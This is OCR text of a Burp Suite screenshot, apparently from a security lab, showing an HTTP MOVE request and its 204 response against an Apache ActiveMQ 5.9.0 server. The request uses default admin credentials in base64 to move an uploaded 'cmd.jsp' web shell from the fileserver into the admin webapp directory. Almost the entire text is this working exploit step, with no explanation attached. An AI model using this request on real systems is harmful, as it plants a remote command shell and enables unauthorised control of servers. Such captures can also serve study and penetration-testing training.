 Java
9:35 AM
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Software Vulnerability Scanner Logger++
1 × ...
Send Cancel < > Target: http://10.10.5.182:8161
Request
Pretty Raw \n Actions
1 MOVE /fileserver/cmd.jsp HTTP/1.1
2 Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/cmd.jsp
3 Host: 10.10.5.182:8161
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Authorization: Basic YWRtaW46YWRtaW4=
8 Accept-Encoding: gzip, deflate
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 If-Modified-Since: Mon, 14 Oct 2013 22:41:45 GMT
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(7.6.9.v20130131)
4
5
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (12)
Response Headers (2)
Done
78 bytes | 204 millis